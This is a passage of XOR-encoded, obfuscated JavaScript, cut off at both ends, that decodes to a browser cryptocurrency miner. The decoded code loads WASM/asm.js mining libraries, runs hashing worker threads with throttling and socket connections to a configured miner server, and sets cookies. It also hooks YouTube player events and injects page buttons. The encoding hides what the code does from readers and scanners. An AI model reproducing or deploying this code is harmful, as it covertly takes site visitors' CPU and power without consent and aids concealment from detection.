x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d